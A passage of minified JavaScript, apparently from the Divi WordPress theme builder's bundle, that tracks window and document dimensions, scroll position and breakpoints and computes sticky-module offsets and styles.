Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(g)||function(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}(g)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}())},P=function(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?S(Object(t),!0).forEach(function(n){a(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}({},(0,o.getBuilderUtilsParams)().builderScrollLocations),H={desktop:980,tablet:767,phone:0},I=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&j(e,t)}(t,e);var n,r,u,g=D(t);function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),a(s(e=g.call(this)),"setHeight",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.height[t]||(i.height[t]=n,e.emit(h)),s(e)}),a(s(e),"setWidth",function(){if(t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0,n===i.width[t])return s(e);if("app"===t&&(e.setBreakpoint(n),o.isExtraTheme)){var t,n,a=e.width+e.verticalScrollBar,r=1024,c=!i.extraMobileBreakpoint&&a>=r,l=i.extraMobileBreakpoint&&a<r;(c||l)&&(i.extraMobileBreakpoint=a>=r,d.default.setElementsProps())}return i.width[t]=n,e.emit(p),s(e)}),a(s(e),"setScrollLocation",function(t){return!!(0,E.default)(R.scrollLocation,t)&&(t===i.scrollLocation||(i.scrollLocation=t,e.emit(m)),s(e))}),a(s(e),"setScrollTop",function(t,n){return n===i.scrollTop[t]||(i.scrollTop[t]=n,e.emit(l)),s(e)}),a(s(e),"setBuilderZoomedStatus",function(e){var t="zoom"===e;i.isBuilderZoomed=t}),a(s(e),"setBfbIframeOffset",function(){i.bfbIframeOffset=c.top_window.jQuery("#et-bfb-app-frame").offset()}),a(s(e),"setLayoutBlockPreviewIframeOffset",function(){var n,o=(0,_.default)(window.ETBlockLayoutModulesScript,"blockId",""),a="#divi-layout-iframe-".concat(o),s=c.top_window.jQuery(a).closest('.wp-block[data-type="divi/layout"]'),r=s.position(),t=parseInt((0,_.default)(r,"top",0));(0,E.default)(["block-editor-editor-skeleton__content","interface-interface-skeleton__content"],(0,b.getContentAreaSelector)(c.top_window,!1))&&(n=(0,F.isTemplateEditor)()?(0,b.getTemplateEditorIframe)(c.top_window).find(".block-editor-block-list__layout.is-root-container"):c.top_window.jQuery(".block-editor-block-list__layout"),n.length&&(t+=n.position().top),t+=parseInt(s.css("marginTop"))||0),600>e.width&&d.default.getElementProp("wpAdminBar","exist",!1)&&(t+=d.default.getElementProp("wpAdminBar","height",0)),i.lbpIframeOffset.top=t}),a(s(e),"setVerticalScrollBarWidth",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.verticalScrollBar[t]||(i.verticalScrollBar[t]=n,e.emit(N)),s(e)}),a(s(e),"getBuilderScrollLocation",function(e){return(0,_.default)(P,e,"app")}),a(s(e),"addWidthChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),p),e.on(p,t),s(e)}),a(s(e),"removeWidthChangeListener",function(t){return e.removeListener(p,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),p),s(e)}),a(s(e),"addHeightChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),h),e.on(h,t),s(e)}),a(s(e),"removeHeightChangeListener",function(t){return e.removeListener(h,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),h),s(e)}),a(s(e),"addScrollLocationChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),m),e.on(m,t),s(e)}),a(s(e),"removeScrollLocationChangeListener",function(t){return e.removeListener(m,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),m),s(e)}),a(s(e),"addScrollTopChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),a(s(e),"removeScrollTopChangeListener",function(t){return e.removeListener(l,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),a(s(e),"setBreakpoint",function(t){var n="";if((0,C.default)(H,function(e,s){if(t>e)return n=s,!1}),e.breakpoint!==n)return i.breakpoint=n,e.emit(f),s(e)}),a(s(e),"addBreakpointChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),f),e.on(f,t),s(e)}),a(s(e),"removeBreakpointChangeListener",function(t){return e.removeListener(f,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),f),s(e)});var e,n=y.innerWidth(),u=y.innerHeight(),v=y.scrollTop();if(e.setWidth("app",n).setHeight("app",u),e.setScrollTop("app",v),e.setVerticalScrollBarWidth("app",window.outerWidth-n),A){var r=k.innerWidth(),j=k.innerHeight(),w=c.top_window.jQuery(c.top_window).scrollTop();e.setWidth("top",r).setHeight("top",j),e.setScrollTop("top",w),e.setVerticalScrollBarWidth("top",c.top_window.outerWidth-r)}return o.isBFB&&e.setBfbIframeOffset(),o.isLBP&&e.setLayoutBlockPreviewIframeOffset(),e}return n=t,(r=[{key:"width",get:function(){return i.width[this.scrollLocation]}},{key:"height",get:function(){return i.height[this.scrollLocation]}},{key:"scrollLocation",get:function(){return i.scrollLocation}},{key:"scrollTop",get:function(){var t=this.isBuilderZoomed?2:1,e=0;return o.isBFB&&(e+=i.bfbIframeOffset.top),o.isLBP&&(e+=i.lbpIframeOffset.top),(i.scrollTop[this.scrollLocation]-e)*t}},{key:"breakpoint",get:function(){return i.breakpoint}},{key:"isBuilderZoomed",get:function(){return i.isBuilderZoomed}},{key:"verticalScrollBar",get:function(){return i.verticalScrollBar[this.scrollLocation]}}])&&x(n.prototype,r),u&&x(n,u),Object.defineProperty(n,"prototype",{writable:!1}),t}(B.EventEmitter),r=new I;(0,C.default)(z,function(e){var n="top"===e,i="app"===e,t=i?window:c.top_window,a=t.jQuery(t),s=function(){return n&&(o.isTB||o.isLBB)?t.document.getElementById("et-fb-app"):n&&o.isLBP?t.document.getElementsByClassName((0,b.getContentAreaSelector)(t,!1))[0]:t};t.addEventListener("resize",function(){var s=t.jQuery(t).innerWidth(),n=t.jQuery(t).innerHeight();r.setWidth(e,s).setHeight(e,n),r.setVerticalScrollBarWidth(e,t.outerWidth-s),(r.width>782&&n<=782||r.width<=782&&n>782)&&setTimeout(function(){d.default.setElementHeight("wpAdminBar"),r.emit(l)},300)}),s().addEventListener("scroll",function(){var t=n&&(o.isTB||o.isLBB||o.isLBP)?s().scrollTop:s().pageYOffset;r.setScrollTop(e,t)}),n&&(a.on("et_fb_preview_mode_changed",function(e,t,n){var s=r.getBuilderScrollLocation(n);r.setBuilderZoomedStatus(n),r.setScrollLocation(s)}),o.isBFB&&t.addEventListener("ETBFBMetaboxSortStopped",function(){r.setBfbIframeOffset()}),o.isLBP&&t.addEventListener("scroll",function(){if(!(r.width>600)){var n=t.pageYOffset;r.setScrollTop(e,n)}}),s().dispatchEvent(new CustomEvent("scroll"))),i&&((o.isFE||o.isVB)&&r.addBreakpointChangeListener(function(){d.default.setElementsProps()}),o.isLBP&&(t.addEventListener("ETBlockGbBlockOrderChange",function(){setTimeout(function(){r.setLayoutBlockPreviewIframeOffset(),r.emit(l)},300)}),t.addEventListener("ETGBNoticeSizeChange",function(){d.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(d.default.setElementHeight("gbComponentsNoticeList"),r.emit(l))})))}),(0,o.registerFrontendComponent)("stores","window",r),M=r,t.default=M},function(e,t,n){var s=n(40),o=n(36);e.exports=function(e,t,n){(void 0!==n&&!o(e[t],n)||void 0===n&&!(t in e))&&s(e,t,n)}},function(e){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},function(e,t,n){var s=n(75),o=n(41);e.exports=function(e){return s(function(t,n){var r,a=-1,s=n.length,i=s>1?n[s-1]:void 0,c=s>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(s--,i):void 0,c&&o(n[0],n[1],c)&&(i=s<3?void 0:i,s=1),t=Object(t);++a<s;)r=n[a],r&&e(t,r,a,i);return t})}},function(e,t,n){var s=n(81),o=n(27),i=n(332),a=n(7),r=n(35),c=n(9),l=Object.prototype.hasOwnProperty,d=i(function(e,t){if(r(t)||a(t))o(t,c(t),e);else for(var n in t)l.call(t,n)&&s(e,n,t[n])});e.exports=d},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,5)}},function(e,t,n){"use strict";function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var y=n(95),j=b(n(63)),u=b(n(8)),i=n(96);function b(e){return e&&e.__esModule?e:{default:e}}function v(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function m(e,t){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},m(e,t)}function w(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=d(e);return t?(o=d(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),_(this,n)}}function _(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g,l="height_change",c="width_change",r="dimension_change",a={height:0,width:0},h=new(function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&m(e,t)}(t,e);var n,d,h,f=w(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o(s(e=f.call(this)),"setHeight",function(t){return t===a.height||(a.height=t,e.emit(l),e.emit(r)),s(e)}),o(s(e),"setWidth",function(t){return t===a.width||(a.width=t,e.emit(c),e.emit(r)),s(e)}),o(s(e),"addDimensionChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),r),e.on(r,t),s(e)}),o(s(e),"removeDimensionChangeListener",function(t){return e.removeListener(r,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),r),s(e)}),o(s(e),"addHeightChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),o(s(e),"removeHeightChangeListener",function(t){return e.removeListener(l,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),o(s(e),"addWidthChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),c),e.on(c,t),s(e)}),o(s(e),"removeWidthChangeListener",function(t){return e.removeListener(c,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),c),s(e)}),e.setHeight((0,u.default)(document,"documentElement.offsetHeight")),e.setWidth((0,u.default)(document,"documentElement.offsetWidth")),e}return n=t,(d=[{key:"height",get:function(){return a.height}},{key:"width",get:function(){return a.width}}])&&v(n.prototype,d),h&&v(n,h),Object.defineProperty(n,"prototype",{writable:!1}),t}(y.EventEmitter));function p(){var e=(0,u.default)(document,"documentElement.offsetHeight"),t=(0,u.default)(document,"documentElement.offsetWidth");h.setHeight(e).setWidth(t)}new MutationObserver((0,j.default)(p,50)).observe(document,{attributes:!0,childList:!0,subtree:!0}),window.addEventListener("ETDiviFixedHeaderTransitionEnd",p),(0,i.registerFrontendComponent)("stores","document",h),g=h,t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.trimTransitionValue=t.isTargetStickyState=t.getStickyStyles=t.getLimitSelector=t.getLimit=t.getClosestStickyModuleOffsetTop=t.filterInvalidModules=void 0;var c,g=o(n(100)),i=o(n(39)),s=o(n(8)),f=o(n(58)),r=o(n(16)),l=o(n(29)),h=o(n(30)),a=o(n(20)),m=n(96);function o(e){return e&&e.__esModule?e:{default:e}}function d(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function u(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?d(Object(t),!0).forEach(function(n){p(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):d(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.getLimit=function(e,t){if(!(0,r.default)(["body","section","row","column"],t))return!1;if(n=c(e,t),!n)return!1;var n,s=n.outerHeight(),o=n.outerWidth();return{limit:t,height:s,width:o,offsets:(0,m.getOffsets)(n,o,s)}},c=function(e,t){var n=!1;switch(t){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&e.closest(n)},t.getLimitSelector=c,t.filterInvalidModules=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,i.default)(e,function(e,s){(0,a.default)(e.selector).parents(".et_pb_sticky_module").length>0||(!(0,l.default)(t)&&t[s]?n[s]=u(u({},t[s]),e):n[s]=e)}),n},t.getStickyStyles=function(e,t,n){o=t.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":e,style:""}).css({opacity:0,transition:"none",animation:"none"}),o.find("img").each(function(e){var r=(0,a.default)(this),n=t.find("img").eq(e),o=(0,s.default)(n,[0,"naturalWidth"],t.find("img").eq(e).outerWidth()),i=(0,s.default)(n,[0,"naturalHeight"],t.find("img").eq(e).outerHeight());r.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(o,'" height="').concat(i,'"><rect width="').concat(o,'" height="').concat(i,'" /></svg>')})}),t.after(o);var o,c,i=function(e){var s="margin".concat(e),i=t.hasClass("et_pb_sticky")?n:t;return parseFloat(o.css(s))-parseFloat(i.css(s))},r=t.parent().hasClass("et_pb_equal_columns");return r&&(t.hide(),n.hide()),c={height:o.outerHeight(),width:o.outerWidth(),marginRight:i("Right"),marginLeft:i("Left"),padding:o.css("padding")},r&&(t.show(),n.show()),(0,a.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(e,'"]')).remove(),c},t.trimTransitionValue=function(e,t){(0,h.default)(e)||(e="");var s=e.split(", "),n=(0,g.default)(s,function(e){return!(0,r.default)(t,(0,f.default)(e.split(" ")))});return(0,l.default)(n)?"none":n.join(", ")},t.getClosestStickyModuleOffsetTop=function(e){t=e.offset(),t.right=t.left+e.outerWidth();var t,c,n=null,a=0,o=(0,s.default)(window.ET_FE,"stores.sticky.modules",{});return((0,i.default)(o,function(o){if((0,r.default)(["top_bottom","top"],o.position)&&!e.is((0,s.default)(o,"selector"))&&!((0,s.default)(o,"offsets.right",0)<t.left||(0,s.default)(o,"offsets.left",0)>t.right||(0,s.default)(o,"offsets.top",0)>t.top)){var i=(0,s.default)(o,"bottomLimitSettings.offsets.bottom");i&&i<t.top||(n=o)}}),(0,s.default)(n,"topOffsetModules",!1))&&((0,i.default)((0,s.default)(n,"topOffsetModules",[]),function(e){var t=(0,s.default)(o,[e,"heightSticky"],(0,s.default)(o,[e,"height"],0));a+=t}),c=(0,s.default)(o,[n.id,"heightSticky"],(0,s.default)(o,[n.id,"height"],0)),a+=c),a},t.isTargetStickyState=function(e){var n=(0,s.default)(window.ET_FE,"stores.sticky.modules",{}),t=!1;return(0,i.default)(n,function(n){var o=e.is((0,s.default)(n,"selector")),i=n.isSticky,a=n.isPaused;if(o&&i&&!a)return t=!0,!1}),t}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(383)},function(e,t,n){"use strict";var s,d=o(n(384)),r=o(n(39)),h=o(n(8)),m=o(n(171)),c=o(n(9)),f=o(n(324)),u=o(n(20)),l=o(n(387)),i=o(n(316)),a=n(96);function o(e){return e&&e.__esModule?e:{default:e}}s={},a.isVB||a.isBFB||a.isTB||a.isLBB?i.default.addSettingsChangeListener(function(){var e,t,n;(0,r.default)((e=(0,c.default)(s),t=i.default.modules,n=(0,c.default)(t),(0,d.default)(e,n)),function(e){s[e].endSticky(),s[e].setProp("isSticky",!1),s[e].removeListeners(),delete s[e]}),(0,r.default)(i.default.modules,function(e,t){if(n=(0,h.default)(s,t),n){var n,o=(0,c.default)(n.getSettings()),i=(0,f.default)(e,o);if((0,m.default)(n.getSettings(),i))return;s[t].setSettings(e,!0)}else s[t]=new l.default(e)})}):(0,u.default)(function(){(0,r.default)(i.default.modules,function(e,t){s[t]=new l.default(e)})})},function(e,t,n){var o=n(385),i=n(92),a=n(75),s=n(158),r=a(function(e,t){return s(e)?o(e,i(t,1,s,!0)):[]});e.exports=r},function(e,t,n){var s=n(106),o=n(124),i=n(232),a=n(10),r=n(25),c=n(107);e.exports=function(e,t,n,l){var d,u,p,v=-1,f=o,m=!0,g=e.length,h=[],b=t.length;if(!g)return h;n&&(t=a(t,r(n))),l?(f=i,m=!1):t.length>=200&&(f=c,m=!1,t=new s(t));t:for(;++v<g;)if(d=e[v],u=n==null?d:n(d),d=l||0!==d?d:0,m&&u==u){for(p=b;p--;)if(t[p]===u)continue t;h.push(d)}else f(t,u,l)||h.push(d);return h}},function(e,t,n){var s=n(325),o=n(153);e.exports=function(e,t){return s(e,t,function(t,n){return o(e,n)})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var b,O,p=r(n(63)),N=r(n(100)),S=r(n(39)),c=r(n(8)),k=r(n(314)),m=r(n(16)),A=r(n(0)),C=r(n(29)),M=r(n(28)),v=r(n(90)),T=r(n(74)),d=r(n(73)),R=r(n(1)),f=r(n(30)),L=r(n(62)),z=r(n(327)),y=r(n(328)),h=r(n(20)),a=n(31),F=n(165),o=r(n(329)),x=r(n(335)),i=r(n(316)),l=n(96),u=n(336),E=n(419);function r(e){return e&&e.__esModule?e:{default:e}}function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function _(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?w(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):w(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function j(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function D(e,t,n){return t&&j(e.prototype,t),n&&j(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}O=D(function e(t){var r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s(this,"settings",{}),s(this,"props",{id:null,$selector:null,position:null,topBottomPosition:null,customTopOffset:0,customBottomOffset:0,height:0,heightSticky:0,offsets:{},isSticky:null,isPaused:null,pauseScrollTop:!1,topLimitSettings:!1,bottomLimitSettings:!1,themeFixedPrimaryNavHeight:0,isEqualizedColumn:!1}),s(this,"storeSync",["id","isSticky","isPaused","customTopOffset","customBottomOffset","height","heightSticky","width","widthSticky","paddingSticky","offsets","topLimit","bottomLimit","topLimitSettings","bottomLimitSettings"]),s(this,"lockStyleClassname","et-script-sticky-temporary-height-lock"),s(this,"startStickyFinalStyleTimeout",void 0),s(this,"endStickyUnlockParentTimeout",void 0),s(this,"removeListeners",function(){o.default.removeScrollTopChangeListener(n.onWindowScroll),o.default.removeWidthChangeListener(n.onWindowWidthChange),o.default.removeBreakpointChangeListener(n.onBreakpointChange),o.default.removeScrollLocationChangeListener(n.onWindowScrollLocationChange),x.default.removeDimensionChangeListener(n.onDocumentDimensionChange),window.removeEventListener("ETDiviFixedHeaderTransitionEnd",n.onDiviFixedHeaderTransitionEnd),n.domObserver.disconnect()}),s(this,"getSettings",function(){return n.settings}),s(this,"getThemeFixedPrimaryNavName",function(){return l.isDiviTheme?"diviFixedPrimaryNav":!!l.isExtraTheme&&"extraFixedPrimaryNav"}),s(this,"setSettings",function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n.settings=_({},e),n.setProp("id",e.id),n.setProp("$selector",(0,h.default)("".concat(e.selector,":not(.et_pb_sticky_placeholder)"))),n.getProp("$selector").closest(".et-l--header").length>0&&n.setProp("isInsideTbHeader",!0),n.getProp("$selector").closest(".et-l--footer").length>0&&n.setProp("isInsideTbFooter",!0),t&&(n.setInitialProps(),setTimeout(function(){n.endSticky(),n.setProp("isSticky",!1),n.onWindowScroll()},10))}),s(this,"getSetting",function(e,t){var s=(0,c.default)(n.settings,e,t),a=i.default.responsiveOptions;return(0,R.default)(s)&&(0,k.default)(s,"desktop")&&((0,y.default)(e,"styles.")||(0,y.default)(e,"stickyStyles.")||(0,m.default)(a,e))?(0,c.default)(s,o.default.breakpoint,t):s}),s(this,"getProp",function(e,t){return(0,c.default)(n.props,e,t)}),s(this,"isProp",function(e,t){return t===n.getProp(e)}),s(this,"setProp",function(e,t){(0,z.default)(n.props,e,t),(0,m.default)(n.storeSync,e)&&i.default.setProp(n.getProp("id"),e,t)}),s(this,"setInitialProps",function(){var f=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s=n.getProp("isSticky"),e=s?n.getPlaceholder():n.getProp("$selector");if(!s&&l.isBuilder&&e.length<1&&(e=(0,h.default)("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),n.setProp("$selector",e)),n.setProp("position",n.getSetting("position")),n.setProp("topOffsetModules",n.getSetting("topOffsetModules")),n.setProp("bottomOffsetModules",n.getSetting("bottomOffsetModules")),r=n.isProp("position","bottom")||n.isProp("position","top_bottom"),d=n.isProp("position","top")||n.isProp("position","top_bottom"),r&&(m=n.getSetting("topLimit"),n.setProp("topLimitSettings",(0,u.getLimit)(n.getProp("$selector"),m))),d&&(a=n.getSetting("bottomLimit"),n.setProp("bottomLimitSettings",(0,u.getLimit)(n.getProp("$selector"),a))),!(e.closest(".et_is_animating").length>0)){n.getProp("$selector").find(".et_pb_sticky_module_style").remove();var t,a,r,d,m,o=n.getModuleWidth(),i=parseInt(e.outerHeight()),p=(0,l.getOffsets)(e,o,i),g=e.css("padding");s&&!f||(n.setProp("offsets",p),n.setProp("width",o),n.setProp("height",i),n.setProp("marginLeft",parseFloat(e.css("marginLeft"))),n.setProp("marginRight",parseFloat(e.css("marginRight")))),t=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),n.setProp("heightSticky",(0,c.default)(t,"height",i)),n.setProp("widthSticky",(0,c.default)(t,"width",o)),n.setProp("paddingSticky",(0,c.default)(t,"padding",g)),n.setProp("customTopOffset",n.parseOffsetToPx(n.getSetting("topOffset"))),n.setProp("customBottomOffset",n.parseOffsetToPx(n.getSetting("bottomOffset"))),n.setProp("marginLeftSticky",t.marginLeft),n.setProp("marginRightSticky",t.marginRight),n.setProp("isEqualizedColumn",n.getProp("$selector").parent().hasClass("et_pb_equal_columns")),n.setOnPageHelperStyles()}}),s(this,"updateInlineStyles",function(){var s,r,e={},h=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),t=n.getPlaceholder().outerWidth(),o=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width",(0,c.default)(h,"width",t))),i=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width")),a=(0,l.getOffsets)(n.getPlaceholder(),t,n.getPlaceholder().outerHeight());(o&&(e.width=(0,d.default)(o)?"".concat(o,"px"):o,n.getProp("isSticky")&&n.setProp("width",n.getPlaceholder().outerWidth())),i&&(e.maxWidth=(0,d.default)(i)?"".concat(i,"px"):i),(0,L.default)(e.width))&&(r=n.getProp("$selector").outerWidth(),n.getProp("width")!==n.getProp("widthSticky")||r===t||(e.width="".concat(t,"px"),e.left=(0,d.default)(a.left)?"".concat(a.left,"px"):a.left,n.setProp("width",t),n.setProp("widthSticky",t))),(n.setProp("offsets",a),n.getProp("isEqualizedColumn")&&(e.height=(0,c.default)(h,"height")),!(0,C.default)(e))&&(s=n.getFinalInlineStyleLeft(),s&&(e.left=(0,d.default)(s)?"".concat(s,"px"):s),n.getProp("$selector").css(e))}),s(this,"setOnPageHelperStyles",function(){var t=n.getPropertyValueInPx("styles.width.".concat(o.default.breakpoint)),s=n.getPropertyValueInPx("styles.max-width.".concat(o.default.breakpoint)),e="";(0,a.hasValue)(t)&&(e+="width: ".concat(t,"px;")),(0,a.hasValue)(s)&&(e+=" max-width: ".concat(s,"px;")),(0,a.hasValue)(e)&&n.getProp("$selector").append(`<style class="et_pb_sticky_module_style">
        `.concat(n.getSetting("selector"),".et_pb_sticky_module:not(.et_pb_sticky--editing) {").concat(e,`}
      </style>`))}),s(this,"hasSticky",function(e){return e===n.getSetting(e)}),s(this,"parseOffsetToPx",function(e){return(0,a.hasValue)(e)?((0,F.getUnit)(e),parseInt(e)):0}),s(this,"getModuleWidth",function(){var e,s,o=n.getProp("$selector"),i=document.querySelector("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),t=parseInt(o.outerWidth());return(0,M.default)(window.getComputedStyle)&&!(0,T.default)(i)&&(s="".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)"),e=parseFloat(getComputedStyle(document.querySelector(s)).width),e>t)?e:t}),s(this,"getOffset",function(e){var t,u,h,f,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all",g=function(e){return"all"===r||e===r||(0,A.default)(r)&&(0,m.default)(r,e)},p="top"===e?"customTopOffset":"customBottomOffset",y=g("custom")?n.getProp(p):0,a="top"===e,s="bottom"===e,j=a&&n.getProp("topOffsetModules"),_="bottom"===e&&n.getProp("bottomOffsetModules"),b="on"===n.getSetting("offsetSurrounding"),c=!!b&&(a?j:_),v=0;return g("surrounding")&&c&&(0,S.default)(c,function(e){var t,n=i.default.getProp(e,p,0);(0,d.default)(n)&&n&&(v+=i.default.getProp(e,p,0)),t=i.default.getProp(e,"heightSticky",0),(0,d.default)(t)&&t&&(v+=i.default.getProp(e,"heightSticky",0))}),t=0,g("knownElement")&&((a&&!l.isLBP&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),s&&l.isLBP&&600<=o.default.width&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),i.default.getElementProp("builderAppFramePaddingTop","exist",!1))&&(f=i.default.getElementProp("builderAppFramePaddingTop","height",0),a&&l.isBFB&&(t-=f),s&&l.isBuilder&&(t+=f)),a&&c&&i.default.getElementProp("diviFixedSecondaryNav","exist",!1)&&(t+=i.default.getElementProp("diviFixedSecondaryNav","height",0)),u=n.getThemeFixedPrimaryNavName(),a&&c&&i.default.getElementProp(u,"exist",!1)&&(h=i.default.getElementProp(u,"height",0),t+=h,n.setProp("themeFixedPrimaryNavHeight",h)),i.default.getElementProp(u,"exist",!1)||0===n.getProp("themeFixedPrimaryNavHeight")||n.setProp("themeFixedPrimaryNavHeight",0),s&&i.default.getElementProp("tbHeader","exist",!1)&&(t+=i.default.getElementProp("tbHeader","height",0)),s&&i.default.getElementProp("lbbHeader","exist",!1)&&(t+=i.default.getElementProp("lbbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbHeader